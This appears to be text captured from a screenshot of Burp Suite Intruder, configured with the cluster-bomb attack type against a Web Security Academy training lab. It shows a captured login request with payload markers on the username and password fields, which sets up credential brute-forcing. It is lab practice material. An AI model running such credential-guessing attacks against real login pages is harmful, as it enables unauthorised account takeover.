 Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ae300c704d99b4481a7a35600dc0048.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0ae300c704d99b4481a7a35600dc0048.web-security-academy.net
3 Cookie: session=mOW2tXtONJvYTocOPOLbNgazLnyeZZzl
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ae300c704d99b4481a7a35600dc0048.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ae300c704d99b4481a7a35600dc0048.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§admin§&password=§1234§